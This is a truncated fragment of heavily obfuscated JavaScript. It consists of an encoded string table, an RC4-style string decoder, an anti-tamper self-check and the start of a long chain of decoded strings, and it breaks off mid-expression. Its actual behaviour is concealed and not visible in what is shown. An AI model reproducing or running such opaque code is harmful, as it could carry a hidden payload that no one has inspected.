'fGeXqCou','WR7cJmohdf8','WQyjWRbrWRm','WRxdUCoPWOhdTW','z8kUW5CPaq','WRq9g3FcOW','WPvTAtBcUa','WR3cNb7dI8k0','g8kLW5y6W4m','WQCZg2ZcRq','AZBcUK3dJq','WOjAsZ7cJq','jSogmX4h','nCkLW7BcMqm','W6C3WRVdN8kN','W5JcKCoFgSkD','WQbPrW7cKa','W57cTmo3bhi','W7fFWRddHCkL','WQnaW5/dKCoL','gWJcLLO/','xhtdR8kcqa','o8k4W51uza','aCkqW5FcMH0','iSkBW7VcJcG','vbzih8o1','WOu5jSoTW58','v1lcJL3dVa','zSkTmuFdTa','W6RdLqldPSkY','W6dcJmoGrSkX','W4qIW5hdOvW','FSokW4uvW40','b8kDW6FcKdW','chSLeXm','lHbFW4bu','db14W4i3','WOmyaSoPWR4','WQudWO1pWQ8','WQVdV2reWPq','kazsn8o1','WR/dJ8k3WOj8','cSoveaun','WQLRWRxcQmoJ','W7KhWPVdUmo5','m8k+CmowAq','WRmyWP9nWRe','WRxcTYJdO8kb','d8koWRBcU8kD','DG8GrCoW','W7xdPmkNwCo8','WQr2rWVcKW','F8k2W6a7dG','W5a2W7VdUwm','p8o+wXe6','kr9xW5Pw','sgekDSoF','iqtcVwS9','WQxdM8k5WOb8','WQddH8kHWP9+','WOr1W7PNWOO','hJxcMNC1','prlcTu83','CmoxW4qPW58','oY1En8o4','WP5kzb7cOa','WRddLeH6WPa','qCoBW6vBuG','F8onW5OGW50','nNNcMeZdQG','aZtcMwK+','gHCOtSoD','W6G4WQpdICkU','WQZcJSoxaKO','ymkMm0VdOq','zmo4tdJdRG','W5tdP8kVA0vxl8oJW6/cHa','WQb8rGRcHW','q3yxy8oy','pXjhamoT','WP3cJxpcRSoh','fSodaq8A','WPxdRSkKWOnW','sr7cNCo3eq','p8kJWOOiqq','xZhcOfldTW','W4udWOVdOmk3','WQxdGCkWWOvQ','W6CWWRldMCkL','nanpW5np','hmkKWP/cUCk3','sSoqW6bBxa','WR3dH8k3WPfH','ud3cIfddJq','lSkzm8oTgW','AxZcSgtdUG','jSohyIRdTW','W6CZWQ7dUCkv','udtdJwNdGG','WQfkeHBdSW','xh3dR8kywa','caPMamo1','b8kpWRhcT8kx','v30hf8o6','W5RcGCoPcH8','sGlcGSo1ea','W6qFWOFdRCoI','WQdcK1tcHSop','W4hcUIddH8kQ','WR1nlZZcJG','zmk7o17dPq','nSoxzH45','DSkJWRX0eq','WR3cIWxdGSk1','WQGQgNlcSG','WQCcWQn9WRu','WOW9pCoOW5i','WRDKjHtcKG','ESonW5y+W4O','hmoNzSkCDa','WOaVWQrTWRu','W4hcKsZdH8kc','zsZcL8oaeq','WPJcKMZcICo4','W4BdLezmWQy','hSorAt4R','W7aKWQpdL8oM','tXdcI1hdNW','pCkkWQpcJCkT','g8kAW5iWpa','fSkZW5CVW5i','FWlcL0eJ','jmobB8k/ua','y8oIW7nStW','nazCkCoT','ENRdLmkNFq','hLK5cuC','WORcLmoWd8kbW6WGF0CnW5i','pmofACkTsW','WR7cKCozcf0','gq4VrSoj','m8oJrXaP','WOVdKCkoWOLB','vYtcKCoehW','sSoJW7n9yW','zLZcSvVdUW','aCkAW6pcMIO','W4WOW5pdU1W','hMW+mNG','x0hcN0xdPa','W6hcQSoStmkM','WPVdVqDqWQy','eCkyW53cVq0','WRiMjaxdHa','WPemWP5vW4W','WRjPW4hdImoP','WRbLnqxcIq','lHzdW4vo','WQ8Hg3JcPG','pmoRjaG+','W7VdRXddKCkH','WPNcSZtcQL4','m8k8CCoizq','W6VdKrFdOCkS','WOuJkq','hstcQ3OD','rv3dS8kEvG','b8k7W4iGW4C','WRVcNIddICkD','i8kWFCojDq','krDsp8oJ','oSk9W6eunW','hCkaWP4GFG','wgj2qxG','xSkCW5a0nW','uCktmeldPW','bCovhWqk','W53cLCoGoha','gYSgw8om','W6RdRSo8jL8','WQ3cRCoxng4','WPBcUupcV8kb','W649WQNdMCkN','WOvzhclcMG','ufpcMfJdRa','WQyBgmoqW74','f2yZcwS','mSkFpmoVdG','tuGavCow','hComeq4x','omkVECkPla','th8eDSoD','fCkKWRyBqW','pCkLg8odaa','gSkZW4CUW4q','WPaHnmo8W5W','WQtdU8kuWPXF','DuRcPL/dKa','WRSqW5ldVwu','lmkkkCoWea','uSkEW5ynja','bSofdb0r','eCoLybK8','W7OOWQ/dGmk5','s3aVDmoZ','nmoDBJBdQG','WQKgWO5bWQu','s8kEW5mBlG','dGfEqmkW','kSkXvmoNhq','hmoSsHOi','WP88jCoNW5W','jWvDW51v','fmkyW6FcMJG','WQHoW5NdLSo4','rL9YBvi','drvvW7TV','W7O1W5xdV10','W7NdTCkBDSo4','W7W6WQpdJSkJ','v2fKt2K','gSkkWQJcKSkS','nSoixdW3','CSk7W4i2kW','prTnW5nv','yKKwBmou','pmk0WRhcSSk2','bCoXaIK0','WQtcUaNcO8oT','DGhdOCo7gG','C8oqW6v5rq','e8ogzSkqBq','cCosefRdKW','W7GGWQNdHSkK','sCocW7OXwW','WRxdHmkAWP9i','wxJdQCklrG','WQCBWPnDWRS','p8ovDSkOwG','WQfhyaBcOq','WRPiW5RdGCoM','C1lcLLBdVW','eCkNWRW0W4m','WRFcU8kBWP1o','sCo0txmz','dSkqWQVcPmks','WOhdK0XYWQG','icXidSoM','WO/cPJdcQf0','W7WqWPFdOSoG','imoCAmkRsG','E8k4W7C8ma','W4ygW4pdNIS','WPddMbVdKmkh','W7VdO8kkD8oT','WRSAWOrpWRG','xqRcRu/dLW','WONdKmocWR7dKW','k1dcHvhdKa','jJ3cSLBdJq','WRL7sbJcJG','WQiCW7PjWRG','eWpcMuS1','WP7cR3lcN8oh','nCoiCJJdTq','xxyvA8oD','WQzbvJldRW','BCoVvYpdPW','gCkieSoUpq','WQJcHSoievO','WQJdHmkNWOr8','k8kroCoInW','xdFcL0ddNq','WQNcLaldImk1','W7NdHG3dG8kQ','WRTTnrhcIG','WRv7rGJcHq','lmkeimo9bG','bgVdUgxdQq','WOS2hgFcMq','W7S4WQBdSSo5','y1JdOuuuWPPwzmkl','W4GuWRJdV8kX','W6VcKmoBpN8','WPpdNCobWQRdGW','WONcUCkKaIe','emkoWOa/yq','WPJdTSk/WRvO','ESojW5uYW5W','WRPdCIVcMW','u1RcNKddRG','W7RdLrxdS8k7','WPJdICosWQBdJG','oSoJtcVdKa','y8kAm13dKW','f8kDW7ZcIdq','amkWW5aVW4a','uxBdTSkfqq','hG8KuCoz','WQyMWRTsWPi','WOmVnmoYW4m','W7BdVmkDCSoW','hmoVAILd','W6/dJqFdSmkR','bmkdrCoOqW','W7RcTmkdESkq','q8oCW59fEG','W4q5W4RdVKu','aCkbW5yIoW','s8kaW4Syka','hCkoWPxcK8oI','WPBcUYNcO14','W5i5WQFdO8oA','r8kBW48ClW','n8otycNdVq','d8k9imoGbG','WQVdLCopWP/dQG','WRr7mqdcMa','DmoIschdUW','WPVcPghcImkf','pCobDSkHvG','W77dNCkCECoD','Be0Ns8ou','dCkvWO0JEa','WRNdPwfDWO8','ihX/W7fx','WRTsW6/dJCod','WPJcMMNcSSoA','qdhcQupdOG','WPZdOmk0WRD7','DmkQacqY','fCoDzCk8rq','et8WEmot','WONdQ8kqWPji','ur3cG8o3eW','W4uTW6/dJ2m','WR7dPvTCWOi','cSo7W7idaG','WPRcThBcNCkg','WQpcHCogefG','c8krW5uKoa','WPvTxspcGG','imoGsrGN','p8kuWPafBG','p8k1q8o8wW','W5yWW5pdS0G','nXrdW59A','kH5xW5bF','jSo5B8ocra','W4FcHSoLihq','WQGUewFcQW','DGSkq8ok','m33cLfhdQW','WPj+sZVcTW','DCkTmuldPq','WPNcLhxcPSoh','WRtdINZcMmo4','marzkSoH','WRlcJIdcRfO','WOVdPez7WOm','f3KYmw4','WRBcGb/dHmk6','owRcKLZdPa','W7CYWQtdUSoS','x3tdO8khsG','pN/cH1xdUG','oComDCk6tq','e0isk1S','cCkwkSo5oW','W6CAWPRdOCoW','j8oNwtG4','DSkvW4SOta','WQiXbSoUW6e','WRxcMglcRmkZ','W7ddJ8k7WQvM','kSoeDc3dPq','qSo/W5rpEW','WQ8YkMZcHq','FCkYkexdTq','WPFcPhNcN8kh','pmkpW4O0pG','WQdcPSo0owy','g8k9W5KUW5i','W7JcSCoWFCkb','cszluSoW','WRmwWOjCWRS','emk/W4aJW4u','WRqkc1pcPG','WOBcQI/cH3G','vbRcUCo2pG','usBcSLhdPq','WPZcTglcJ8kx','n8kZW5qjnG','WPlcRcRcS0K','qwmpD8oh','ubZcQ3pdLG','hCkOW4GGW4O','AKRcNMhdJa','m8keWOSLzG','WPddPSk3WQH+','j8oBEmkStq','W63dKHZdRSkI','l3NcH0ZdUG','A8oSudddVq','W5CYW4ZdSeq','wSosW6qWWQS','qZRcRCo0dq','CCoCW5WYW4y','u8omydVdUG','uCoeiZdcGW','cmo7W5qkeq','cHqKzSkL','WO8VnSoQW50','ECkOjKldUW','juuDeMS','W4eZW4ZdS0C','gcxcJMK4','oGyIzCox','dbSZumov','WO7cTs/cQum','r8ofW6Dxrq','i8kBkCo/fW','WPVcJxlcUCoh','shytCCoz','cSktW5KPnq','yCouW5WRW4K','cColaX4z','WR9KmtpcNa','u2/dVCkqqq','W6eTWP3dISoS','WPi/h8o3W4i','W5myWQhdGSka','vCofW7zBqq','xNuCBmop','wSkvnftdPa','qN8hE8or','WP3cNMZcV8ov','vSofW6nwtq','W4NdRSo6hhO','bcZcGx04','WOyyx8o3W7m','W5m6W4VdSei','W6FcNCoPuCk2','nwVcKKFdPG','eSkfxmo+xG','lMxcL0ddUG','ExueBmot','o3dcL2FdPq','WRXZn2VcNG','W4xcI8oQo3W','W6K4WQxdJ8kL','WQagWOnsWRy','WP10W6VdLCo5','DSkPp0tdPq','WPrOtrRcJG','mmobyJ3dQq','WRJcJmkDWOLe','gSocBaCO','W5pdOrRdJSkh','CSoDW58/W5W','WQlcGSogcuO','W7ZdTCktySoG','WPvEW4xdO8oT','xtlcQgJdQa','zCo4W4rAza','WOj0rxhcPW','W4hcUHRdLCkL','c8o9FcRdUW','weRcGfldGq','nSkdfmo2nq','WOpcTYNcUv8','W7ZcS8oHDSkr','WQneW4RdNSoK','WQyMexdcVq','WP0Pk8o9W5W','BeWdAmow','eHO1qmoo','imo3t8kuwG','cw43nx8','jmkgW5FcJd0','W5RcMmoIv8oQ','eCkFWRqHAW','WPNcQtpcQvq','hmkmW7/cMZW','W5VdHCkOsmo3','BhRcTuZdQa','ESorW5SVW6a','WRxcNCoffeG','pSozA8k/tq','FCo+qJddTa','W5WoWR3dMmo5','WPtdJmoqWRJdIa','xZBcHLBdMq','W73dT8krCmoC','WR/cIr7dL8kH','gSkgW5qVla','WQFcKrxcHK4','WR5lW5BdImoQ','WPBcIXpcR0q','WO0Pomo4W4y','bmkCW6xcLcu','i8kDl8oIba','WR/dS8kgWP8h','WR/dOwrEWOa','WPVdGCkGWP17','WP3dTSk/WQX4','W53cHwhcSSk2','fqeaE8os','pCkhWQLdW5e','mCorz8kWsW','oSo+EZiO','fXX8W5q3','WPxcJSoWdMW','wSogW6Phwa','h8o6DSk1vG','w8obW5WjW7e','uwVdVCk9Bq','qSo4ixqr','uJZcV8oeea','lJfDdSoe','nSoYtbu/','WPRcUelcLCkg','WPxcPZhcRei','fgGQowu','WQahWPTtWRS','WQlcIXNcPgG','DSkLW4mveq','pCkEk8oJga','WRq2dMVcUq','WQJcJrZdJSkO','gIpcNNW/','ogFcP3pdMq','WQDNsW/cGq','WRCvdLVcUq','WQmvrNhcUq','qb/cLmoScW','r8oDW6jkxW','naSLvCoY','WQyYehlcSG','A8oSttNdRa','WORcMbRcRSkQ','W7C3WQxdImkM','p8k6tmk7yW','hmk8W5C1W5K','zgmmEf8','WQRcSCoRyua','m8oez8k1wa','s8k6zSkFvq','nSoeW6eLW6q','WOVdKCkGWPHp','F8olW440W44','cCkgWOWTyW','W7FcUuBcTmku','W60JWQFdN8kT','pSkFtxmQ','fGe9tCol','W58yWPv0WOm','WQhdGmkYWOzy','qdlcS17dOq','hCkxWQNcQmkm','F3ZdICkfDa','WR/dHCkaWO9T','wSomW75BqG','WOdcTa3cU8od','WPFcQ33cJ8kZ','WQFdVwfBWPu','ohHHEf8','ASoxW5SIW5i','W5hcJmo0gSkN','rMhdQ8kBrW','uw53tNe','W5JcISo5i38','WPldHL1DWQW','naG1EmkW','v8oqW71xtq','qwSeC8oo','W6mSW4VdJ2i','mCoqW7nQBGlcQG','WRlcL8osa1G','W7ixWQhdQmkg','WQW2gNJcRG','B8o1W7X8Bq','msqgx8op','lCouFsJdUq','W4ZcJ8o/pNK','nCoCBCkHvG','m8o1AX4o','zYZcJK3cLq','c8ondWWh','cMiMe3a','W67dHmkcCmoA','kSoqeW8q','qbJcImoMcW','W5FcJ8oPj2K','W5y0W5FdRue','W7FdUmkfDCo5','WP9HWQddKCoT','bJpcMxSX','jSohD8kPwa','WR/cMbJdImkL','FCoZxYBdPa','pHpcV2e8','i8kWh8oKnq','WRVdQxHhWOO','q2FcJmoLpW','W53cL8oIpwG','WRbeW5/dL8oS','oW9siSoO','WRmkW7PtWO4','f8kgmCoBgW','pSkgkSoZbG','WPLesapcMW','gCowdXek','aCkhW6FcKcW','WQmmWP1tWQa','WPvVprBcGq','FmoiW5GUW4C','WQe/sSoWWR4','t2bQx3O','r3D7u3m','WPhcVNhcS8o7','rwmwFCod','vx0pACod','WQmwWOfEWQ4','W7pdHrRdRCkX','q25WwNK','W7RcI8oEBCkl','faWgCCoB','zuLbnxe','xtFcT1FdVa','gmkBFSkKBG','W5/dLSk7WPPi','eCkkxZ41','WRvoW5NdKmoU','W505W5VdR0C','WP/dO8kXWR9i','WQRdSMDeWPy','iCkJBSomAG','W648j8oNWR4','W7G0WQBdMCkT','FmkLW6KrbW','z0JdSCkyEG','a8k5W6m8iq','jCoAySkZra','EgPgwxq','vG7cGSoXea','WRqUjflcMq','mCkBnmoUaW','WQpcGaxdHSk1','omkce8kXza','x8khqr3dIa','aColnZu0','DmoOscldTa','W4BdHgb5WQK','m8o4t8klyW','xx0syCoB','W6a6WOBdQ8od','k8kFh8oIpq','WONcLSown0W','s8o5W6O2mW','ow7cHvxdTa','gCkZW4eMW50','W67cQCoRF8ka','WRdcTNZcGmkI','zuXTBKa','sZlcT0BdOq','dmkdWRtcM8kt','WQiVWR9nWQq','bSo6jmkgyW','gCknWP4KFW','s1xcLLddQG','rCknW6SPlW','s8oeC8oxDG','eSkbWQNcRmkk','wNH0rG','DCkQegFdUq','xwWiwmo7','WRVcUeVcO8oa','u3ldQSkCva','aCk+W4S7W4m','WP1QW5/dQmok','WP4IWPjvWOm','qSkEW6yCda','FSkBW4mCaW','tmoouKJdTW','kSoDyI3dUq','nc3cQN4q','fwWMoNa','WQVdGmk1WR9n','ECk+mfVdTW','WRieg23cVG','ASoMxYFdOW','WQxcGmora1C','W4pcMSoUiNW','wwPUqMO','o8o5DdRdKa','A8kYpeVdUq','fCkfW5WpW6e','W7BdIWZdSmkJ','WQBcIX/dMmk9','WQCDh8oSW4m','vLNdOSkNta','bSo3W5eFW50','iG5Do8oP','iSkGcCoKmG','amoscX8m','WRXAhdpcJG','A23cLLhdMW','W4lcR8ooowq','mmkakSoGhG','C8kkW5tcJCkb','WRRdLu5/WOm','hsJcGxG+','mG7cTrvC','wSkaW4Smoa','W7ZcVmoYymkh','WP5nvXJcVq','WRrWiWpcHW','W67dLmkeA8oz','WOzFWOpdPmk/','WORcVqpcRSk3','W59NwZZcHW','h8kEW4qQpq','gYyxCCo6','rGxcICoSfa','tM0FD8os','kGv6f8oU','WQ3cIWBdMmkM','xCo9EXBdNW','WOxdHxnZWRC','W4FcLmoLphG','WQ3dI8oxWORdTW','gCkmWPiHAq','gSkdW7xcKI0','fCk+mmoydq','r3RdOCkavG','zmkrW74pdq','fgyzoxe','sGhcJCkpdq','pgRcPe3dMa','c8kzW4uSjq','bmkqWRaora','f8oihWGm','jGNcQLtdOq','cqeIw8ox','f8otrCk1ua','W7pdHHpdO8k7','v8opW7Loxa','WQdcS8ockvi','ha4IrCoD','ks9ClSoW','W4RdOCkQx8oY','WOqPn8o5W4i','jmojFcxdUq','WOvWW5ZcVCoL','wmoqW7vtxW','W5VcISoHjgm','vwrREfW','bCktrCoWwG','rN8nEmor','iCo7tJxdUa','ySobW5i3W5m','WR0iWP9TWQK','WP0Pj8oTW4a','WQ7cSrFcU0i','W6qpWORdS8oP','gCkDWQRcRSks','z8oPWQ0aBW','qvlcGfZdPG','WQVcJc3cMvq','tqtcKSoTca','oCkwiSo1gG','imkWqCoXEa','W7ZcSgZcO8ot','m8ofESk6sW','W4VcI8o6iwi','WPFdOmkBWRzF','WQnCW4ddGmoS','WRrHmqNcJG','WOxcJNlcP8oo','zmowW58ZW4a','WO3cPspcPKS','dmkLW6hcNca','WQvhoJNcHq','WOeVWQDNWQy','iCocybPw','tSoAW7Lruq','d8kqW48tmW','ithcRKWt','WRZdON5yWPi','gCkiW77cJY8','WRy2hgFcUW','WRpcMCoqWQj5','WQNdRgjvWPi','W4VcL8o/lwC','WOlcU8o8l2i','qCkpcLRdTa','WP3cOwRcNCkz','dWrxdCoV','WRFcRq3cRSkE','WRhcMCogeui','cCkTkd3dHa','cMaTm3K','sqZcNSoOeW','WQjtpshcJG','W68+WQBdHCkN','WPtcTCoXpMa','WO3cThJcLmkb','WQZcOLtcIfu','iInYk8os','krfZa8or','WRrhW4pdJ8o1','WRaBeSo5W4y','icf2a8oJ','rCo5W4WBma','W5ddHmkOt8oA','pmkgW7idaG','ueZcJfhdUG','tCoDW7LitW','W7VdLqpdNmkS','f8kRW7u6W6a','WQDdvwtcHq','dSktW4KUoG','xwWiy8on','WPRcQxNcImka','DCk6p0RdTW','fXCQx8oA','yf7dQmk2zW','W7KcW4ddHhq','m8kkpSkznG','W7hdMrhdQ8k+','W6tcSmo5FSkl','wmkzW6ymjG','mtKawmoy','c8kHW5qQW4y','WPpcPsdcPK4','WRRcP0BcTmk4','WONcUCkKDge','m8kiW7/dScS','gmolfXaj','W6/cUX3cISkm','ECoTxd3dTq','o8o5FIVdKa','WP52wq/cGq','WRRdNmoqWP/dJq','cwGzauq','nSobBYxdQq','pCkTW7eoW5W','W4uZW4VdVvW','WQxdR3PbWPi','WQ9TnJpcKG','W5BcHmo9ixy','WRXhW5BdKSoO','WO/dQCk7WQDS','W7e/WQBdICk2','lbpcT8oogq','WQz5nrVcNa','WReBWPzbWQ8','dCkkWRxcVmkF','jCobAY7dRa','amkFitab','W63dQCkgFmo6','WQ7cOrNcIgG','WQ/dVMCTWOC','qSkzW5ynnq','W5CHW5ldSfe','qX3cK8ofka','dCkmW5aXoq','iComEmkPvW','j8ooBmkTrq','iCoQwaCJ','a0mze2C','fSkmWPm8Dq','W77dVSkrECoK','uMP7why','nmkIACovFq','iveNvCoY','umoIBd7dNW','W6xcS8o5ySkh','mbLDW5HB','sahcK8oXgq','W4WQW5NdS1S','fIiir8kL','mSkCW5tcKJ4','WRnuW5FdHmoU','cmkeqCkzfG','WP7cS3/cJSkm','t0ZcUvNdUW','WQ0IavdcVa','W5ZcSSoVk2u','gCkDW7hcJYK','WRC/geRcGW','AwRcGwldLW','WPeMWRv2WQe','WQVcKWRdMCkU','kH9bW5XC','lSo4W7nCBq','WRhcH8ozfK4','o8o9h1hdSq','WOFcTJNcVKy','pSoeBCkGuG','WOBdPNbxWPe','pmkWymolBG','ctdcNKG0','qaSLvSop','W6qpWPZdRSoV','W63cQSo+zCks','WR4VWPz+WO0','tmoxW54yW7a','ESo6vt/dRW','gdzEn8on','rY7cUKFdQG','owFcMCoPnG','WPZdQmk3WQ5Q','oCkHmmo6EG','WRZcL8o8heC','W5aOW5hdOLq','W53cK8oMdxG','xgNdVSkisG','rw3dQmkfwa','WOjkW6hdNmom','WPG+i8o7W4y','omkVdSkuuG','wSoRtttdNG','WO0faCowW5u','WOtdPgrLWOO','WO08j8o7W58','FmouW58iWR4','tqJcLCoQdW','yeeJEmoJ','gSkVW5yIW5O','aYX+aSon','WPpdQCk3WQ5S','fCkPW5m3W40','WR1dW5/dHCoN','vmkuW4yajG','WRPGnbZcIW','cCoWbH4Y','W7G2WOpdSSoA','mSk6ASoEya','E1xdNSk2','WQTPvbRcHq','dIGaE8oS','BYdcL8oahq','xuJdMmkczG','cqWOtCok','dmkRW6pcIci','W4hcUIddRCow','WOpcVmokp0u','dsGezSkW','umoOxJldTa','DCk5kfNdPa','WRm2bgFcVG','x1ZdUCkAwW','dmkiWRdcPmkb','W7ddIaxdPCkI','W7ONWQtdMCk1','FCkVjKhdRW','WOpcPtlcVLW','iNufoKy','rMj7BMa','jCo7EmkvDW','zmk4W7uqmq','W7hdImk+fmoM','qb/cN8o5pq','WOpcUMJcN8kf','W7NdIrJdOCkS','WRPPW6pdN8ku','WQCJdgJcUG','WRbPraJcLW','d8kqWO4gyq','lvVcP3ddTG','WQnpyIRcPa','WPvxBZ7cUq','WO/dKmoky8kH','W74KWQFdOSof','pLRcIhq6','dmktW5GRiW','WQFcTYZcKM8','vwrRt3q','cf4ta0S','WRxdVSo5WQBdJa','v8kScexdUa','ASo4W74JW4S','W7iZWOVdQCoE','A8k3W6mOW5y','hSkMrmo+sa','tCorW4uwW4y','WORcVwxcL8kd','pSoQrryQ','W6CqWPBdR8oM','kg8Qaua','nxyOrCkW','W6CQW6/dMKC','WPxdUSkJ','dWSXuSos','WQFdPMvcWP8','eSkWW6WVeG','WQ3dSezKWOe','kWrlW4fA','WRpdUSkNWPXf','iSkem8oTha','arS/w8oe','u3JdOCkCqa','v8k6keFdHa','hmkUW5eRW4q','WPxcSSohhMW','WPNdOmk7WOT5','WQuiWQbSWQe','WR7cTeRcOCor','bmkeWQZcTSkv','W5hcQmoCvSkb','WRJcNqldLSk0','qNTUqx0','WQmpWPjcWRa','bCkeWOOMDa','gCklWPW9EW','W5WnWRtdN1m','WQepWPfgWQy','dSkxWQRcP8kb','hCkoWPaLAG','WRjsW43dLSoR','WOVcUxpcJ8kS','mmk+cCoCpq','vCofW7zuwG','hCoQFtO7','t1xcM1ZdTG','WRb9sGRcKG','WRBcJSoudKy','hSkwW4e8ma','WQLQsqxcNG','eSkZESoZBG'];function _0x9429536d(a,b){a=a-0xc6;var c=_0x9429536c[a];if(_0x9429536d['EQOFue']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9429536d['IVEaOe']=h,_0x9429536d['qvKphc']={},_0x9429536d['EQOFue']=!![];}var e=_0x9429536c[0x0],f=a+e,g=_0x9429536d['qvKphc'][f];if(g===undefined){if(_0x9429536d['xDEeIS']===undefined){var i=function(j){this['MILsuo']=j,this['XlWZDQ']=[0x1,0x0,0x0],this['aBUWbk']=function(){return'newState';},this['dcZaBg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sbKJyV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['qBXTZd']=function(){var j=new RegExp(this['dcZaBg']+this['sbKJyV']),k=j['test'](this['aBUWbk']['toString']())?--this['XlWZDQ'][0x1]:--this['XlWZDQ'][0x0];return this['ZkHGcW'](k);},i['prototype']['ZkHGcW']=function(j){if(!Boolean(~j))return j;return this['NiDWYn'](this['MILsuo']);},i['prototype']['NiDWYn']=function(j){for(var k=0x0,l=this['XlWZDQ']['length'];k<l;k++){this['XlWZDQ']['push'](Math['round'](Math['random']())),l=this['XlWZDQ']['length'];}return j(this['XlWZDQ'][0x0]);},new i(_0x9429536d)['qBXTZd'](),_0x9429536d['xDEeIS']=!![];}c=_0x9429536d['IVEaOe'](c,b),_0x9429536d['qvKphc'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x9429536d;while(!![]){try{var c=-parseInt(X(0x828,'e5DG'))+parseInt(X(0x2ec,'P5&2'))*parseInt(X(0xb17,'Tqsz'))+parseInt(X(0xf50,'hUxP'))*parseInt(X(0xdbf,'v!Yg'))+parseInt(X(0x137f,'at3*'))+-parseInt(X(0x37a,'LCu^'))+-parseInt(X(0xea8,'fZe^'))+parseInt(X(0xfe0,'[#*!'))*parseInt(X(0xf13,'dJj!'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9429536c,0x49074),!function(){var Y=_0x9429536d,c={};c[Y(0x1002,'vAL3')]=function(w,z){return w<z;},c[Y(0xfed,'D^@!')]=function(w,z){return w!==z;},c[Y(0x4c3,'f$m(')]=function(w,z){return w===z;},c[Y(0x106,'lpGW')]=function(w,z){return w+z;},c[Y(0x1ff,'SNj#')]=function(w,z){return w*z;},c[Y(0x36d,'P5&2')]=function(w,z){return w-z;},c[Y(0xde7,'hUxP')]=function(w,z){return w+z;},c[Y(0xd4a,'D^@!')]=function(w,z){return w===z;},c[Y(0xfde,'3H!M')]=function(w,z){return w+z;},c[Y(0xa00,'SNj#')]=function(w,z){return w===z;},c[Y(0x113,'xS4K')]=function(w,z){return w===z;},c[Y(0xf8c,'SNj#')]=function(w,z){return w===z;},c[Y(0x1292,'K2Do')]=function(w,x,y,z,E,G,H,J,K,S,T){return w(x,y,z,E,G,H,J,K,S,T);},c[Y(0x320,'lpGW')]=function(w,z){return w||z;},c[Y(0x606,'P5&2')]=function(w,x){return w(x);},c[Y(0x1433,'K2Do')]=function(w){return w();},c[Y(0x282,'4yV#')]=function(w,x,y,z,E,G,H,J){return w(x,y,z,E,G,H,J);},c[Y(0x1075,'at3*')]=function(w,z){return w!==z;},c[Y(0x643,'v!Yg')]=function(w,z){return w!==z;},c[Y(0xcdb,'tFNf')]=function(w,z){return w!==z;},c[Y(0x103b,'at3*')]=function(w,x,y,z,E,G,H){return w(x,y,z,E,G,H);},c[Y(0xda5,'Tqsz')]=function(w,z){return w<z;},c[Y(0xac6,'^AYz')]=function(w,x,y,z,E){return w(x,y,z,E);},c[Y(0xe11,'Tqsz')]=function(w,z){return w||z;},c[Y(0x13b8,'yYj)')]=Y(0x59f,'0cax')+Y(0x10c5,'v#IL')+Y(0x1210,'uc7X')+Y(0x3d0,'M*f[')+Y(0x616,'3H!M')+Y(0x1083,'fZe^')+Y(0xe53,'at3*')+Y(0x1bd,'%b#1')+Y(0x10dd,'SNRn')+Y(0x4de,'e8Wp')+Y(0x119f,'uc7X')+Y(0x5ae,'P5&2')+Y(0x1011,'P5&2')+Y(0x1432,'e8Wp')+Y(0x86c,'z^Qa')+Y(0xc9e,'j8nd')+Y(0x1447,'^lMc')+Y(0x11fc,'SNRn')+Y(0x1b6,'[fDc')+Y(0x2b5,'cp&h')+Y(0x2f4,'LCu^')+Y(0x168,'u64]')+Y(0x5ab,'lpGW')+Y(0x8a8,'yYj)')+Y(0xb21,'z1Y#')+Y(0x8c1,'SNRn')+Y(0xcd7,'v#IL')+Y(0xae9,'j8nd')+Y(0xe8b,'tFNf')+Y(0x5de,'xS4K')+Y(0x1276,'0cax')+Y(0xe29,'j8nd')+Y(0xa08,'v!Yg')+Y(0x108f,'xS4K')+Y(0xd22,'vAL3')+Y(0x3ad,'Tqsz')+Y(0x6dc,'%b#1')+Y(0xfa5,'v#IL')+Y(0x947,'m3m%')+Y(0x5f0,'%5g3')+Y(0x711,'fZe^')+Y(0x5a6,'P!$i')+Y(0xb04,'uc7X')+Y(0xa7b,'j8nd')+Y(0xe9e,'uc7X')+Y(0xd6e,'fZe^')+Y(0xcf9,'0cax')+Y(0xaa1,'SNj#')+Y(0xac9,'^lMc')+Y(0xc24,'e8Wp')+Y(0x7d2,'3H!M')+Y(0xe19,'P5&2')+Y(0x241,'3H!M')+Y(0x107f,'at3*')+Y(0x120c,'dJj!')+Y(0x11f7,'v!Yg')+Y(0x1359,'P!$i')+Y(0xf4f,'LdzU')+Y(0x9b4,'f$m(')+Y(0xf6c,'[#*!')+Y(0xb32,'Kfrd')+Y(0x1062,'lpGW')+Y(0xccf,'3H!M')+Y(0x11a5,'vAL3')+Y(0xe7d,'v!Yg')+Y(0x1d3,'[fDc')+Y(0x1c5,'^AYz')+Y(0xd35,'acZE')+Y(0x472,'4yV#')+Y(0x113d,'fZe^')+Y(0xab9,'z1Y#')+Y(0x778,'OYsr')+Y(0x128a,'hUxP')+Y(0xe51,'hUxP')+Y(0x95c,'4yV#')+Y(0xd66,'Tqsz')+Y(0xed1,'u64]')+Y(0x9e2,'P5&2')+Y(0x427,'tFNf')+Y(0x888,'%b#1')+Y(0x78d,'eLgr')+Y(0x776,'e5DG')+Y(0x58a,'m3m%')+Y(0x1070,'e5DG')+Y(0xfad,'tFNf')+Y(0xcbc,'[#*!')+Y(0xcce,'eLgr')+Y(0x7ae,'LCu^')+Y(0xa07,'z^Qa')+Y(0xdec,'v!Yg')+Y(0xa7a,'cp